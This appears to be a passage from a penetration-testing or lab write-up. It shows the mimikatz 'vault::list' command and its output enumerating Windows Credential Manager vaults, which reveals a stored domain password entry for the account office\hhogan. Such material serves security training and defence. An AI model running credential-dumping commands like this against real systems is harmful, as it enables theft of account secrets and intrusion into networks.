 mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 1/18/2024 11:53:30 AM
Flags : 00002004
Ressource : [STRING] Domain:interactive=office\hhogan
Identity : [STRING] office\hhogan
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***